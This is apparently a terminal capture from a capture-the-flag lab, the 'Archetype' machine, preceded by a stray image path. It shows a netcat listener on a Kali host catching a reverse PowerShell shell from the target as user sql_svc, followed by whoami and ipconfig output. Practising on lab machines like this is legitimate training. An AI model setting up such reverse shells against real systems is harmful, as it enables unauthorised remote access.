 root@kali:/home/kali# nc -lvnp 8080
Listening on 0.0.0.0 8080
Connection received on 10.129.160.109 49681
Windows PowerShell running as user sql_svc on ARCHETYPE
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>whoami
archetype\sql_svc
PS C:\Windows\system32> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix  . : .htb
Link-local IPv6 Address . . . . . : fe80::b04a:556e:b2f0:eca9%7
IPv4 Address. . . . . . . . . . . : 10.129.160.109
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . : 10.129.0.1
PS C:\Windows\system32>